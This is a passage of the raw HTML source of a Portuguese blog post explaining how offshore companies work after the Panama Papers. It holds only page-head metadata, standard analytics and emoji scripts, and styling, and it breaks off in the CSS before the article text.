

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/como-funcionam-as-offshore
body_size: 29322
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Como funcionam as offshore? - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="O escândalo dos &quot;Panama Papers&quot; colocou em foco as empresas &quot;offshore&quot;, uma ferramenta essencial para a evasão fiscal. Mas como essas sociedade funcionam exatamente? Para que servem? Suas atividades são todas ilegais? O que é uma sociedade &#039;offshore&#039;? O termo inglês &quot;offshore&quot; nomeia as sociedades registradas no exterior, em um país onde o proprietário da" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/como-funcionam-as-offshore" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Como funcionam as offshore? - Blog" />
		<meta property="og:description" content="O escândalo dos &quot;Panama Papers&quot; colocou em foco as empresas &quot;offshore&quot;, uma ferramenta essencial para a evasão fiscal. Mas como essas sociedade funcionam exatamente? Para que servem? Suas atividades são todas ilegais? O que é uma sociedade &#039;offshore&#039;? O termo inglês &quot;offshore&quot; nomeia as sociedades registradas no exterior, em um país onde o proprietário da" />
		<meta property="og:url" content="https://marcosassi.com.br/como-funcionam-as-offshore" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2016-04-05T20:03:01+00:00" />
		<meta property="article:modified_time" content="2016-04-05T20:05:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Como funcionam as offshore? - Blog" />
		<meta name="twitter:description" content="O escândalo dos &quot;Panama Papers&quot; colocou em foco as empresas &quot;offshore&quot;, uma ferramenta essencial para a evasão fiscal. Mas como essas sociedade funcionam exatamente? Para que servem? Suas atividades são todas ilegais? O que é uma sociedade &#039;offshore&#039;? O termo inglês &quot;offshore&quot; nomeia as sociedades registradas no exterior, em um país onde o proprietário da" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#blogposting","name":"Como funcionam as offshore? - Blog","headline":"Como funcionam as offshore?","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/#articleImage","width":156,"height":87},"datePublished":"2016-04-05T17:03:01-03:00","dateModified":"2016-04-05T17:05:10-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#webpage"},"articleSection":"Not\u00edcias, atividades criminosas, corrup\u00e7\u00e3o, Esc\u00e2ndalos, evas\u00e3o fiscal, fraude fiscal, Fraudes, lavar dinheiro, legisla\u00e7\u00e3o especial, offshore, Opera\u00e7\u00e3o Lava Jato, otimiza\u00e7\u00e3o fiscal, Panama Papers, para\u00edsos fiscais"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/marcosassi.com.br\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#listItem","name":"Como funcionam as offshore?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#listItem","position":3,"name":"Como funcionam as offshore?","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#webpage","url":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore","name":"Como funcionam as offshore? - Blog","description":"O esc\u00e2ndalo dos \"Panama Papers\" colocou em foco as empresas \"offshore\", uma ferramenta essencial para a evas\u00e3o fiscal. Mas como essas sociedade funcionam exatamente? Para que servem? Suas atividades s\u00e3o todas ilegais? O que \u00e9 uma sociedade 'offshore'? O termo ingl\u00eas \"offshore\" nomeia as sociedades registradas no exterior, em um pa\u00eds onde o propriet\u00e1rio da","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2016-04-05T17:03:01-03:00","dateModified":"2016-04-05T17:05:10-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/como-funcionam-as-offshore\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 